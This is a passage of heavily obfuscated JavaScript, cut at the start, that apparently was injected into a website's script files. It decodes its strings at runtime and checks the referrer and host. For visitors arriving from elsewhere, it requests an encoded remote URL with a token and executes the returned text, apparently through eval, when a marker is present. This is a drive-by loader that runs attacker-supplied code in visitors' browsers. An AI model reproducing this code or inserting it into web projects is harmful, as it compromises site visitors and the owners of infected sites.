k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};